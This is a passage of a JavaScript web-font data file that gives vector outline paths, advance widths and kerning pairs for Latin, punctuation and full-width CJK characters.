-42xm118,-30v47,0,68,-54,31,-79v-7,-6,-18,-13,-34,-20v-25,14,-45,27,-47,55v-2,27,21,44,50,44","w":236},"9":{"d":"113,-240v87,1,106,52,109,144v3,118,-70,181,-189,159r0,-38v78,5,131,-14,132,-87v-74,22,-151,2,-151,-81v0,-61,38,-97,99,-97xm164,-93v3,-59,-9,-111,-51,-111v-31,0,-46,19,-46,57v0,50,43,58,97,54","w":236},":":{"d":"96,-154r-61,0r0,-54r61,0r0,54xm96,4r-61,0r0,-55r61,0r0,55","w":125},";":{"d":"96,-154r-61,0r0,-54r61,0r0,54xm35,-61v42,-8,74,6,72,52v-2,49,-22,67,-72,66r0,-24v23,-1,32,-15,28,-38r-28,0r0,-56","w":133},"<":{"d":"193,-29r-35,36r-146,-124r146,-123r35,36r-108,87","w":212},"=":{"d":"215,-135r-198,0r0,-37r198,0r0,37xm215,-54r-198,0r0,-37r198,0r0,37","w":231},">":{"d":"200,-117r-146,124r-35,-36r108,-88r-108,-87r35,-36","w":212},"?":{"d":"19,-294v59,-16,146,-15,146,55v0,40,-45,67,-70,87v-17,13,-15,39,-15,67r-36,0v-11,-27,-14,-66,4,-89v7,-15,57,-37,59,-64v2,-37,-53,-22,-88,-25r0,-31xm95,4r-59,0r0,-52r59,0r0,52","w":169},"@":{"d":"244,-297v109,0,182,53,182,157v1,86,-46,145,-128,146v-34,0,-51,-17,-48,-52r-2,0v-16,35,-40,52,-72,52v-40,-1,-58,-32,-58,-77v0,-89,78,-164,166,-129v3,-13,26,-5,40,-7v-9,53,-26,94,-30,155v-1,23,10,16,26,17v42,-8,62,-51,62,-104v0,-82,-53,-124,-137,-124v-111,0,-182,79,-182,192v0,87,52,130,155,130r78,0r0,28v-17,5,-47,8,-89,8v-117,0,-189,-52,-190,-165v-1,-137,90,-227,227,-227xm267,-174v-63,-8,-98,43,-99,98v-2,54,39,48,62,18v22,-29,26,-76,37,-116","w":442},"A":{"d":"260,4r-61,0r-19,-59r-103,0r-19,59r-57,0r97,-276r68,0xm172,-95r-42,-134r-44,134r86,0","w":260,"k":{"\u201d":7,"\u201c":7,"\u2019":7,"\u2018":7,"Y":25,"W":11,"V":14,"U":4,"T":25,"O":7,"G":7,"C":7}},"B":{"d":"32,-272v91,2,209,-17,207,72v0,28,-15,48,-44,61v32,12,49,34,49,64v3,94,-117,78,-212,79r0,-276xm180,-193v0,-41,-51,-40,-95,-38r0,75v43,1,95,4,95,-37xm184,-78v4,-42,-54,-40,-99,-39r0,80v46,2,103,2,99,-41","w":261},"C":{"d":"77,-132v0,88,55,100,144,95r0,37v-22,4,-46,6,-74,6v-91,0,-125,-46,-128,-137v-4,-113,81,-155,197,-139r0,40v-88,-5,-139,13,-139,98","w":236},"D":{"d":"113,-272v100,-1,151,40,151,133v0,98,-51,144,-153,143r-80,0r0,-276r82,0xm86,-37v83,6,118,-21,118,-100v0,-77,-36,-100,-118,-94r0,194","w":282},"E":{"d":"206,4r-175,0r0,-276r173,0r0,42r-119,0r0,73r113,0r0,41r-113,0r0,79r121,0r0,41","w":224},"F":{"d":"197,-230r-112,0r0,77r105,0r0,41r-105,0r0,116r-54,0r0,-276r166,0r0,42","w":208,"k":{"t":-7,"f":-7,"a":4,"A":5}},"G":{"d":"75,-131v0,72,34,98,109,94r0,-81r54,0r0,119v-27,4,-55,5,-85,5v-93,0,-130,-44,-134,-136v-5,-118,97,-158,216,-139r0,39v-93,-4,-160,8,-160,99","w":262},"H":{"d":"253,4r-54,0r0,-118r-113,0r0,118r-54,0r0,-276r54,0r0,116r113,0r0,-116r54,0r0,276","w":285},"I":{"d":"86,4r-54,0r0,-276r54,0r0,276","w":118},"J":{"d":"86,-271v-6,122,17,273,-23,360r-31,0r0,-360r54,0","w":118},"K":{"d":"260,4r-65,0r-82,-118r-27,0r0,118r-54,0r0,-276r54,0r0,116r27,0r81,-116r63,0r-99,134","w":257,"k":{"\u201d":11,"\u201c":11,"\u2019":11,"\u2018":11,"Y":7,"Q":11,"O":11,"G":11,"C":11,"-":9}},"L":{"d":"200,4r-168,0r0,-276r54,0r0,235r114,0r0,41","w":201,"k":{"\u201d":36,"\u2019":36,"y":20,"w":9,"v":13,"t":9,"Y":40,"W":14,"V":18,"T":29,"Q":11,"G":11,"C":11,"-":13}},"M":{"d":"78,-217v-2,17,3,42,3,61r0,160r-49,0r0,-276r64,0r72,141r70,-141r64,0r0,276r-51,0r0,-160v-3,-14,6,-45,2,-61v-20,52,-46,98,-70,146r-32,0r-65,-126v-3,-6,-5,-13,-8,-20","w":334},"N":{"d":"255,4r-74,0v-33,-74,-81,-149,-102,-232r-5,0v6,81,2,150,3,232r-45,0r0,-276r75,0v33,73,81,151,102,232r4,0v-7,-71,-1,-156,-3,-232r45,0r0,276","w":288},"O":{"d":"256,-134v0,96,-39,144,-118,144v-79,0,-119,-48,-119,-144v0,-96,40,-144,119,-144v79,0,118,48,118,144xm201,-134v0,-69,-21,-103,-63,-103v-43,0,-65,34,-65,103v0,68,22,103,65,103v42,0,63,-35,63,-103","w":275,"k":{"X":7,"A":7}},"P":{"d":"32,-272v98,-1,203,-12,203,86v0,69,-62,93,-149,87r0,103r-54,0r0,-276xm181,-186v0,-47,-46,-46,-95,-44r0,90v49,3,95,-2,95,-46","w":247,"k":{"X":7,"A":18,".":43,"-":14,",":43}},"Q":{"d":"263,89r-59,0r-47,-80v-92,8,-138,-40,-138,-143v0,-96,40,-144,119,-144v79,0,118,48,118,144v0,64,-18,107,-55,129xm201,-134v0,-69,-21,-103,-63,-103v-43,0,-65,34,-65,103v0,68,22,103,65,103v42,0,63,-35,63,-103","w":275,"k":{"X":7}},"R":{"d":"32,-272v96,0,209,-13,209,80v0,34,-19,62,-58,81r70,115r-60,0r-60,-103r-47,0r0,103r-54,0r0,-276xm186,-190v0,-47,-52,-40,-100,-40r0,90r59,0v28,-10,41,-26,41,-50","w":257,"k":{"q":4,"o":4,"e":4,"d":4,"c":5}},"S":{"d":"189,-230v-41,4,-112,-15,-116,24v20,53,126,68,126,143v0,47,-37,69,-110,69v-29,0,-52,-1,-70,-5r0,-38v43,-3,124,12,124,-27v-18,-58,-124,-70,-124,-143v0,-66,100,-76,170,-62r0,39","w":216},"T":{"d":"221,-230r-82,0r0,234r-55,0r0,-234r-82,0r0,-42r219,0r0,42","w":222,"k":{"z":7,"s":11,"o":18,"g":18,"f":-9,"e":18,"d":18,"c":18,"a":18,"A":25,".":36,"-":18,",":36}},"U":{"d":"135,10v-66,0,-106,-38,-106,-102r0,-180r55,0r0,182v0,39,17,59,51,59v34,0,51,-20,51,-58r0,-183r53,0r0,178v1,62,-41,104,-104,104","w":267,"k":{"X":2,"A":4}},"V":{"d":"249,-272r-83,276r-81,0r-83,-276r59,0r64,233r4,0r63,-233r57,0","w":251,"k":{"s":7,"q":7,"o":7,"g":9,"e":7,"d":7,"c":9,"a":7,"A":14,".":27,",":27}},"W":{"d":"198,-230r-51,234r-72,0r-70,-276r55,0r55,235r51,-235r66,0r52,235r55,-235r51,0r-74,276r-68,0","w":394,"k":{"s":7,"o":7,"g":7,"e":7,"c":9,"a":7,"A":13,".":25,",":25}},"X":{"d":"241,4r-60,0r-60,-108r-61,108r-58,0r85,-142r-79,-134r59,0r55,103r55,-103r56,0r-78,134","w":243,"k":{"\u201d":7,"\u201c":7,"\u2019":7,"\u2018":7,"U":2,"Q":7,"O":7,"G":7,"C":7}},"Y":{"d":"235,-272r-89,171r0,105r-55,0r0,-105r-89,-171r60,0v21,41,35,88,59,126r56,-126r58,0","w":237,"k":{"A":25,".":49,",":49}},"Z":{"d":"217,4r-205,0r0,-39r136,-195r-127,0r0,-42r190,0r0,38r-139,197r145,0r0,41","w":228},"[":{"d":"152,89r-111,0r0,-386r111,0r0,35r-62,0r0,317r62,0r0,34","w":174},"\\":{"d":"371,-116r-42,0r-24,120r-71,0v-10,-59,-9,-60,-19,-120r-41,0r-20,120r-73,0r-23,-120r-41,0r0,-40r33,0r-23,-116r52,0v11,59,10,59,20,116r43,0v6,-34,12,-73,20,-116r67,0v10,59,11,59,20,116r44,0r21,-116r47,0r-23,116r33,0r0,40xm208,-156r-12,-82r-4,0r-12,82r28,0xm286,-116r-31,0v5,30,10,59,14,87r3,0xm136,-116r-30,0v7,44,7,43,13,87r3,0v6,-41,7,-41,14,-87","w":388},"]":{"d":"133,89r-110,0r0,-34r61,0r0,-317r-61,0r0,-35r110,0r0,386","w":157},"^":{"d":"258,-128r-37,34r-91,-107r-89,107r-38,-34r127,-144","w":261},"_":{"d":"207,89r-207,0r0,-38r207,0r0,38","w":207},"`":{"d":"119,-258r-14,19r-92,-50r27,-38","w":132},"a":{"d":"136,-127v1,-34,-1,-48,-40,-48r-67,0r0,-27v63,-20,160,-26,160,46r0,124r28,0r0,28v-18,13,-68,18,-76,-5v-42,30,-127,26,-127,-42v0,-55,68,-66,122,-76xm137,-96v-31,8,-68,11,-70,42v-2,32,48,30,70,19r0,-61","w":221,"k":{"y":7,"w":5,"v":5,"t":4,"V":7,"T":22}},"b":{"d":"216,-110v0,100,-95,133,-189,109r0,-296r54,0r0,96v68,-31,135,-1,135,91xm81,-32v56,3,80,-19,80,-74v0,-55,-30,-77,-80,-65r0,139","w":232},"c":{"d":"74,-103v0,63,38,76,102,71r0,32v-13,5,-33,7,-60,7v-65,0,-98,-36,-98,-108v0,-87,63,-123,154,-110r0,36v-62,-4,-98,13,-98,72","w":188,"k":{"q":4,"o":4,"e":4,"d":4,"c":5,"W":4,"V":4}},"d":{"d":"18,-101v0,-82,52,-121,134,-109r0,-87r55,0r0,301r-47,0r-2,-13v-69,39,-140,-2,-140,-92xm152,-36r0,-139v-53,-4,-79,19,-80,73v-1,60,32,79,80,66","w":233},"e":{"d":"17,-99v0,-73,33,-115,101,-117v65,-2,92,46,88,123r-137,0v-5,69,65,62,132,61r0,28v-19,8,-46,12,-80,12v-69,0,-104,-35,-104,-107xm158,-125v0,-36,-14,-54,-42,-54v-30,0,-45,18,-47,54r89,0","w":225,"k":{"W":7,"V":7,"T":18}},"f":{"d":"150,-264v-44,-3,-65,8,-60,53r59,0r0,37r-58,0r0,178r-54,0r0,-178r-32,0r0,-37r32,0v-9,-72,43,-100,113,-87r0,34","w":151,"k":{"o":5,"e":5,"d":5,"c":7,"a":4,"T":-16,".":18,",":18}},"g":{"d":"19,-138v0,-72,85,-93,141,-65v16,-6,38,-11,65,-14r0,42r-41,0v31,63,-13,124,-100,112r0,30v63,-1,131,-5,131,55v0,47,-37,71,-111,71v-55,0,-92,-13,-93,-61v0,-22,13,-40,40,-54v-19,-13,-17,-41,5,-51v-25,-13,-37,-35,-37,-65xm143,-138v0,-28,-12,-41,-36,-41v-24,0,-36,13,-36,41v0,27,12,40,36,40v24,0,36,-13,36,-40xm111,59v27,0,51,-8,51,-31v0,-35,-52,-21,-86,-24v-25,23,-11,55,35,55","w":225,"k":{"a":4,"T":-9}},"h":{"d":"82,-201v55,-27,129,-19,129,58r0,147r-54,0r0,-145v7,-42,-49,-38,-75,-29r0,174r-54,0r0,-301r54,0r0,96","w":236},"i":{"d":"82,-251r-57,0r0,-43r57,0r0,43xm81,4r-54,0r0,-215r54,0r0,215","w":108},"j":{"d":"83,-251r-58,0r0,-43r58,0r0,43xm81,-211v-3,105,12,227,-23,300r-31,0r0,-300r54,0","w":108},"k":{"d":"226,4r-61,0r-66,-98r-18,0r0,98r-54,0r0,-301r54,0r0,167r19,0r61,-81r60,0r-76,97","w":221},"l":{"d":"81,4r-54,0r0,-301r54,0r0,301","w":107},"m":{"d":"146,-141v6,-39,-39,-38,-65,-29r0,174r-54,0r0,-215r45,0r3,14v35,-22,89,-26,113,3v51,-35,132,-30,132,50r0,148r-54,0r0,-146v5,-39,-41,-37,-68,-27v7,51,1,117,3,173r-55,0r0,-145","w":344},"n":{"d":"76,-197v49,-32,134,-26,134,54r0,147r-54,0r0,-146v7,-42,-49,-36,-75,-29r0,175r-54,0r0,-215r46,0","w":235},"o":{"d":"17,-103v0,-71,32,-113,101,-113v66,0,99,37,99,112v0,70,-31,113,-100,113v-66,0,-100,-37,-100,-112xm163,-104v0,-49,-15,-73,-46,-73v-30,0,-46,24,-46,73v0,49,16,74,46,74v31,0,46,-25,46,-74","w":234,"k":{"x":5,"W":7,"V":7,"T":18}},"p":{"d":"216,-107v0,81,-54,125,-135,110r0,86r-54,0r0,-300r46,0r2,13v68,-37,141,-7,141,91xm81,-32v57,4,79,-17,79,-72v0,-60,-30,-78,-79,-67r0,139","w":232},"q":{"d":"17,-98v0,-100,95,-132,190,-108r0,295r-54,0r0,-95v-68,32,-136,0,-136,-92xm153,-36r0,-139v-54,-4,-80,18,-81,73v-1,59,31,77,81,66","w":234},"r":{"d":"154,-174v-31,-1,-58,1,-73,17r0,161r-54,0r0,-215r44,0r3,21v18,-22,45,-29,80,-25r0,41","w":157,"k":{"x":2,"w":-2,"t":-5,"q":7,"o":7,"e":7,"d":7,"c":7,"a":9,".":27,",":27}},"s":{"d":"68,-158v13,36,99,49,99,107v0,39,-29,59,-89,59v-25,0,-45,-1,-61,-5r0,-35v32,-3,94,11,98,-17v-12,-38,-98,-48,-98,-108v0,-56,82,-66,143,-53r0,35v-31,3,-89,-10,-92,17","w":181,"k":{"a":2,"W":4,"V":4}},"t":{"d":"99,7v-88,0,-53,-107,-60,-181r-34,0r0,-37r34,0r0,-41r53,-13r0,54r61,0r0,37r-60,0r0,108v-5,39,26,34,60,34r0,33v-13,4,-31,6,-54,6","w":157},"u":{"d":"79,-65v-5,42,45,36,75,29r0,-175r54,0r0,215r-46,0r-3,-14v-14,9,-46,18,-68,18v-100,0,-57,-133,-66,-219r54,0r0,146","w":235},"v":{"d":"210,-211r-65,215r-75,0r-66,-215r56,0r48,179r2,0r47,-179r53,0","w":214,"k":{"a":4,".":7,",":7}},"w":{"d":"347,-211r-58,215r-69,0r-45,-178r-43,178r-71,0r-56,-215r53,0r41,179r42,-179r71,0r44,179r41,-179r50,0","w":351,"k":{"a":4,".":7,",":7}},"x":{"d":"220,4r-60,0r-51,-86r-51,86r-57,0r71,-110r-67,-105r59,0r46,80r45,-80r57,0r-65,104","w":221,"k":{"y":8,"q":6,"o":5,"e":5,"d":5,"c":6,"a":4}},"y":{"d":"227,-211r-104,300r-55,0r31,-85r-17,0r-77,-215r57,0r54,174r2,0r55,-174r54,0","w":231,"k":{"a":9}},"z":{"d":"192,4r-184,0r0,-34r116,-144r-109,0r0,-37r171,0r0,32r-118,147r124,0r0,36","w":202},"{":{"d":"72,-104v87,15,-15,174,93,159r0,35v-58,8,-102,-5,-102,-62v0,-54,13,-122,-52,-113r0,-37v63,9,52,-57,52,-113v0,-57,46,-73,102,-62r0,35v-37,-2,-54,6,-53,44v2,53,6,104,-40,114","w":176},"|":{"d":"93,89r-39,0r0,-386r39,0r0,386","w":146},"}":{"d":"103,-104v-86,-15,16,-174,-92,-158r0,-35v55,-11,102,5,102,62v0,54,-13,122,52,113r0,37v-63,-9,-52,57,-52,113v0,56,-44,71,-102,62r0,-35v37,2,54,-6,53,-45v-2,-52,-6,-105,39,-114","w":176},"~":{"d":"63,-147v25,0,41,23,62,23v12,0,20,-6,21,-19r28,0v1,29,-20,49,-48,49v-24,0,-41,-21,-62,-22v-12,0,-19,6,-20,18r-28,0v-1,-29,19,-49,47,-49","w":190},"\u3000":{},"\u3001":{"d":"117,50r-94,-64r0,-30r94,40r0,54"},"\u3002":{"d":"73,-45v29,0,52,19,52,49v0,30,-22,49,-52,49v-29,0,-51,-20,-51,-49v0,-28,23,-49,51,-49xm73,28v13,0,25,-10,25,-24v0,-15,-11,-24,-25,-24v-15,0,-22,10,-23,24v0,16,8,24,23,24"},"\u00b7":{"d":"96,-87r-61,0r0,-55r61,0r0,55","w":131},"\u00a8":{"d":"165,-251r-52,0r0,-43r52,0r0,43xm69,-251r-53,0r0,-43r53,0r0,43","w":182},"\u3003":{"d":"258,-169r-47,126r-33,0r29,-126r51,0xm187,-169r-47,126r-33,0r29,-126r51,0"},"\u00ad":{"d":"187,-90r-176,0r0,-38r176,0r0,38","w":198},"\u2015":{"d":"360,-90r-360,0r0,-38r360,0r0,38"},"\uff3c":{"d":"291,89r-45,0r-177,-386r45,0"},"\u223c":{"d":"130,-158v36,0,69,41,100,41v21,0,33,-10,37,-30r35,0v0,37,-34,65,-72,65v-36,0,-70,-41,-100,-42v-21,0,-33,10,-37,30r-35,0v1,-36,34,-64,72,-64"},"\u2018":{"d":"36,-229v3,-49,21,-69,72,-67r0,24v-23,0,-32,16,-28,39r28,0r0,56v-42,8,-74,-6,-72,-52","w":133,"k":{"A":25}},"\u2019":{"d":"22,-293v43,-9,75,6,72,53v-3,48,-22,67,-72,66r0,-24v23,0,31,-17,27,-39r-27,0r0,-56","w":133,"k":{"s":13}},"\u201c":{"d":"134,-229v0,-50,20,-69,71,-67r0,24v-23,0,-32,16,-28,39r28,0r0,56v-42,8,-71,-5,-71,-52xm36,-229v0,-50,21,-69,72,-67r0,24v-23,0,-35,18,-28,39r28,0r0,56v-42,8,-72,-4,-72,-52","w":226,"k":{"X":7,"A":7}},"\u201d":{"d":"120,-293v42,-9,74,6,71,53v-3,48,-21,67,-71,66r0,-24v23,0,31,-17,27,-39r-27,0r0,-56xm22,-293v43,-9,75,6,72,53v-3,48,-22,67,-72,66r0,-24v23,0,31,-17,27,-39r-27,0r0,-56","w":226},"\uff01":{"d":"212,-297r-13,211r-37,0r-14,-211r64,0xm210,4r-59,0r0,-52r59,0r0,52"},"\uff02":{"d":"241,-297r-7,101r-35,0r-7,-101r49,0xm168,-297r-8,101r-34,0r-7,-101r49,0"},"\uff03":{"d":"304,-176r-50,0r-15,85r53,0r0,33r-59,0r-11,62r-38,0r11,-62r-60,0r-10,62r-39,0r11,-62r-44,0r0,-33r50,0r15,-85r-53,0r0,-35r59,0r11,-61r38,0r-11,61r59,0r11,-61r39,0r-11,61r44,0r0,35xm216,-176r-60,0r-15,85r60,0"},"\uff05":{"d":"277,-116v47,0,75,31,75,79v0,49,-28,81,-75,81v-46,0,-75,-32,-75,-81v0,-48,29,-79,75,-79xm325,-297r-243,364r-47,0r242,-364r48,0xm84,-273v47,0,74,32,74,80v0,48,-27,80,-74,80v-47,0,-75,-31,-75,-80v0,-49,28,-80,75,-80xm306,-37v0,-35,-10,-52,-29,-52v-19,0,-29,17,-29,52v0,36,10,54,29,54v19,0,29,-18,29,-54xm113,-193v0,-35,-10,-53,-29,-53v-19,0,-30,18,-30,53v0,35,11,53,30,53v19,0,29,-18,29,-53"},"\uff06":{"d":"259,-211v-1,35,-29,59,-62,77v33,33,59,100,116,102r1,35v-44,10,-77,-8,-99,-35r-65,-81v-41,21,-47,80,9,81r37,0r0,35v-62,11,-134,-2,-134,-67v0,-31,21,-57,61,-81v-18,-23,-31,-39,-32,-68v-2,-41,40,-61,85,-61v47,0,84,19,83,63xm169,-166v19,-11,35,-19,36,-41v0,-19,-10,-29,-29,-29v-47,-1,-28,55,-7,70"},"\uff07":{"d":"205,-297r-8,101r-34,0r-7,-101r49,0"},"\uff08":{"d":"262,-104v0,79,19,148,76,159r0,37v-98,-6,-130,-83,-130,-196v0,-114,33,-188,130,-196r0,37v-56,10,-76,81,-76,159"},"\uff09":{"d":"22,-300v96,7,130,82,130,196v0,113,-32,189,-130,196r0,-37v57,-10,76,-81,76,-159v0,-79,-19,-148,-76,-159r0,-37"},"\uff0a":{"d":"278,-208r-67,17r45,53r-40,28r-36,-58r-36,58r-39,-28r44,-53r-67,-17r15,-45r64,25r-5,-68r48,0r-5,68r64,-25"},"\uff0b":{"d":"295,-99r-94,0r0,103r-42,0r0,-103r-94,0r0,-39r94,0r0,-100r42,0r0,100r94,0r0,39"},"\uff0c":{"d":"35,-61v42,-8,74,6,72,52v-2,49,-22,67,-72,66r0,-24v23,-1,32,-15,28,-38r-28,0r0,-56"},"\uff0d":{"d":"237,-85r-114,0r0,-45r114,0r0,45"},"\uff0e":{"d":"96,4r-61,0r0,-55r61,0r0,55"},"\uff0f":{"d":"281,-297r-151,386r-51,0r151,-386r51,0"},"\uff10":{"d":"180,-242v72,0,111,50,111,125v0,76,-39,124,-111,124v-73,0,-111,-48,-111,-124v0,-75,39,-125,111,-125xm236,-117v0,-58,-19,-87,-56,-87v-37,0,-55,29,-55,87v0,58,18,87,55,87v37,0,56,-29,56,-87"},"\uff11":{"d":"223,4r-51,0r0,-195r-81,42r-18,-34r104,-55r46,0r0,242"},"\uff12":{"d":"266,-179v-12,65,-48,83,-109,142r119,0r0,41r-190,0r0,-36r92,-89v20,-20,30,-36,30,-48v0,-39,-76,-23,-116,-26r0,-34v72,-18,172,-26,174,50"},"\uff13":{"d":"210,-98v38,6,63,31,65,71v4,87,-95,108,-179,89r0,-37v59,3,124,-4,121,-52v-3,-37,-42,-44,-86,-43r0,-37v42,-8,77,-18,79,-56v3,-43,-67,-32,-110,-33r0,-33v70,-20,173,-20,169,57v-2,37,-29,62,-59,74"},"\uff14":{"d":"296,-5r-46,0r0,72r-52,0r0,-72r-130,0r0,-39r128,-194r54,0r0,194r46,0r0,39xm198,-44r0,-128r-82,128r82,0"},"\uff15":{"d":"155,-130v72,11,117,32,120,97v4,86,-90,115,-178,96r0,-38v61,3,132,-4,124,-54v-8,-50,-52,-55,-116,-62r9,-147r153,0r0,42r-108,0"},"\uff16":{"d":"77,-136v-4,-119,70,-182,189,-160r0,38v-79,-6,-131,13,-132,87v75,-24,151,-1,151,81v0,61,-39,98,-99,98v-86,-1,-106,-52,-109,-144xm232,-86v0,-53,-42,-57,-97,-54v-3,58,8,110,50,110v31,0,47,-18,47,-56"},"\uff17":{"d":"278,-204r-109,268r-56,0r109,-260r-135,0r0,-42r191,0r0,34"},"\uff18":{"d":"180,-300v55,0,103,24,101,75v0,28,-18,52,-54,71v39,19,59,46,59,81v0,53,-49,80,-106,80v-58,0,-106,-24,-105,-77v0,-31,20,-57,59,-77v-36,-19,-54,-45,-54,-76v-1,-51,46,-77,100,-77xm180,-265v-27,0,-49,16,-48,42v0,21,18,38,52,52v30,-17,44,-34,44,-52v1,-26,-22,-42,-48,-42xm180,-30v47,0,68,-54,31,-79v-7,-6,-18,-13,-34,-20v-25,14,-44,27,-46,55v-1,28,20,44,49,44"},"\uff19":{"d":"176,-240v87,1,106,52,109,144v4,119,-70,181,-189,159r0,-38v79,6,131,-13,132,-87v-74,22,-151,2,-151,-81v0,-61,39,-97,99,-97xm227,-93v3,-58,-8,-111,-50,-111v-31,0,-47,19,-47,57v0,50,43,58,97,54"},"\uff1a":{"d":"211,-154r-62,0r0,-54r62,0r0,54xm211,4r-62,0r0,-55r62,0r0,55"},"\uff1b":{"d":"211,-154r-62,0r0,-54r62,0r0,54xm149,-61v42,-8,75,5,72,52v-3,49,-22,67,-72,66r0,-24v23,-1,32,-15,28,-38r-28,0r0,-56"},"\uff1c":{"d":"317,-29r-35,36r-146,-124r146,-123r35,36r-108,87"},"\uff1d":{"d":"279,-135r-198,0r0,-37r198,0r0,37xm279,-54r-198,0r0,-37r198,0r0,37"},"\uff1e":{"d":"224,-117r-146,124r-34,-36r107,-88r-107,-87r34,-36"},"\uff1f":{"d":"119,-294v59,-16,146,-15,146,55v0,40,-45,67,-71,87v-17,13,-14,39,-14,67r-37,0v-21,-55,0,-94,40,-121v15,-10,23,-15,24,-32v2,-37,-53,-22,-88,-25r0,-31xm194,4r-59,0r0,-52r59,0r0,52"},"\uff20":{"d":"207,-297v98,0,148,55,148,155v0,85,-30,144,-105,148v-36,2,-37,-24,-42,-52v-12,35,-33,52,-63,52v-39,0,-57,-34,-57,-78v0,-84,71,-164,155,-128v3,-12,25,-5,39,-7r-33,157v2,13,6,16,18,15v35,-5,45,-57,45,-106v0,-75,-33,-123,-104,-123v-98,0,-158,86,-158,191v0,83,46,132,129,132r76,0r0,28v-17,5,-46,8,-87,8v-103,0,-163,-63,-163,-167v0,-131,77,-226,202,-225xm226,-174v-61,-7,-87,40,-87,96v0,29,8,43,23,43v39,0,54,-93,64,-139"},"\uff21":{"d":"309,4r-61,0r-19,-59r-102,0r-19,59r-57,0r97,-276r67,0xm222,-95r-42,-134r-45,134r87,0"},"\uff22":{"d":"82,-272v91,2,209,-17,207,72v0,28,-15,48,-44,61v32,12,49,34,49,64v3,94,-117,78,-212,79r0,-276xm230,-193v4,-41,-51,-40,-95,-38r0,75v43,1,100,4,95,-37xm234,-78v4,-42,-54,-40,-99,-39r0,80v47,2,103,1,99,-41"},"\uff23":{"d":"134,-132v0,88,55,100,144,95r0,37v-22,4,-46,6,-74,6v-91,0,-125,-46,-128,-137v-4,-113,81,-155,197,-139r0,40v-88,-5,-139,13,-139,98"},"\uff24":{"d":"154,-272v99,-1,150,41,150,133v0,98,-51,144,-153,143r-80,0r0,-276r83,0xm126,-37v83,6,119,-21,119,-100v0,-76,-37,-100,-119,-94r0,194"},"\uff25":{"d":"266,4r-175,0r0,-276r173,0r0,42r-119,0r0,73r113,0r0,41r-113,0r0,79r121,0r0,41"},"\uff26":{"d":"263,-230r-111,0r0,77r105,0r0,41r-105,0r0,116r-55,0r0,-276r166,0r0,42"},"\uff27":{"d":"119,-131v0,73,33,98,108,94r0,-81r55,0r0,119v-27,4,-56,5,-86,5v-93,0,-130,-44,-134,-136v-5,-118,97,-158,216,-139r0,39v-94,-4,-159,7,-159,99"},"\uff28":{"d":"290,4r-54,0r0,-118r-112,0r0,118r-55,0r0,-276r55,0r0,116r112,0r0,-116r54,0r0,276"},"\uff29":{"d":"207,4r-54,0r0,-276r54,0r0,276"},"\uff2a":{"d":"207,-271v-6,122,17,273,-23,360r-31,0r0,-360r54,0"},"\uff2b":{"d":"310,4r-66,0r-82,-118r-26,0r0,118r-55,0r0,-276r55,0r0,116r26,0r81,-116r63,0r-99,134"},"\uff2c":{"d":"271,4r-168,0r0,-276r55,0r0,235r113,0r0,41"},"\uff2d":{"d":"91,-217v-2,17,3,42,3,61r0,160r-50,0r0,-276r65,0r71,141r71,-141r64,0r0,276r-52,0r0,-160v-1,-19,7,-46,2,-61v-19,53,-46,98,-70,146r-32,0v-26,-50,-50,-88,-72,-146"},"\uff2e":{"d":"292,4r-74,0v-33,-74,-81,-149,-102,-232r-5,0v6,81,2,150,3,232r-46,0r0,-276r75,0v33,73,81,151,102,232r5,0v-8,-70,-2,-155,-4,-232r46,0r0,276"},"\uff2f":{"d":"299,-134v0,96,-40,144,-119,144v-79,0,-119,-48,-119,-144v0,-96,40,-144,119,-144v79,0,119,48,119,144xm243,-134v0,-69,-21,-103,-63,-103v-43,0,-64,34,-64,103v0,68,21,103,64,103v42,0,63,-35,63,-103"},"\uff30":{"d":"87,-272v98,-1,204,-12,204,86v0,69,-62,93,-149,87r0,103r-55,0r0,-276xm237,-186v0,-47,-46,-46,-95,-44r0,90v49,3,95,-3,95,-46"},"\uff31":{"d":"304,89r-58,0r-47,-80v-93,9,-139,-39,-139,-143v0,-96,40,-144,119,-144v79,0,119,48,119,144v0,64,-19,107,-56,129xm242,-134v0,-69,-21,-103,-63,-103v-43,0,-65,34,-65,103v0,68,22,103,65,103v42,0,63,-35,63,-103"},"\uff32":{"d":"83,-272v96,0,209,-13,209,80v0,34,-20,62,-59,81r71,115r-61,0r-59,-103r-47,0r0,103r-54,0r0,-276xm237,-190v0,-47,-52,-40,-100,-40r0,90r58,0v28,-10,42,-26,42,-50"},"\uff33":{"d":"264,-230v-40,5,-111,-16,-115,24v19,53,125,68,125,143v0,47,-36,69,-109,69v-29,0,-53,-1,-71,-5r0,-38v43,-3,125,12,125,-27v-19,-57,-125,-70,-125,-143v0,-66,100,-76,170,-62r0,39"},"\uff34":{"d":"289,-230r-82,0r0,234r-54,0r0,-234r-82,0r0,-42r218,0r0,42"},"\uff35":{"d":"180,10v-65,0,-105,-38,-105,-102r0,-180r55,0r0,182v0,39,16,59,50,59v34,0,51,-20,51,-58r0,-183r53,0r0,178v1,63,-40,104,-104,104"},"\uff36":{"d":"303,-272r-84,276r-80,0r-84,-276r60,0r64,233r3,0r64,-233r57,0"},"\uff37":{"d":"351,-272r-61,276r-71,0r-39,-234r-38,234r-74,0r-58,-276r56,0r42,235r41,-235r68,0r41,235r43,-235r50,0"},"\uff38":{"d":"300,4r-61,0r-60,-108r-61,108r-58,0r85,-142r-79,-134r59,0r56,103r54,-103r56,0r-78,134"},"\uff39":{"d":"296,-272r-89,171r0,105r-54,0r0,-105r-90,-171r60,0v21,41,35,88,59,126r57,-126r57,0"},"\uff3a":{"d":"284,4r-204,0r0,-39r135,-195r-127,0r0,-42r190,0r0,38r-138,197r144,0r0,41"},"\uff3b":{"d":"338,89r-110,0r0,-386r110,0r0,35r-61,0r0,317r61,0r0,34"},"\uffe6":{"d":"354,-116r-41,0r-24,120r-70,0r-19,-120r-40,0r-19,120r-72,0r-23,-120r-40,0r0,-40r33,0r-22,-116r51,0r19,116r42,0v9,-58,10,-58,19,-116r67,0r19,116r42,0r20,-116r47,0r-22,116r33,0r0,40xm194,-156r-12,-82r-4,0r-12,82r28,0xm270,-116r-30,0r13,87r3,0xm123,-116r-29,0r13,87r3,0"},"\uff3d":{"d":"132,89r-110,0r0,-34r61,0r0,-317r-61,0r0,-35r110,0r0,386"},"\uff3e":{"d":"307,-128r-37,34r-90,-107r-90,107r-37,-34r127,-144"},"\uff3f":{"d":"283,89r-207,0r0,-38r207,0r0,38"},"\uff40":{"d":"234,-258r-14,19r-91,-50r26,-38"},"\uff41":{"d":"206,-127v1,-34,-2,-48,-41,-48r-67,0r0,-27v62,-20,160,-26,160,46r0,124r28,0r0,28v-18,12,-68,19,-76,-5v-42,31,-133,26,-128,-42v4,-55,69,-66,124,-76xm206,-96v-31,8,-68,11,-70,42v-2,32,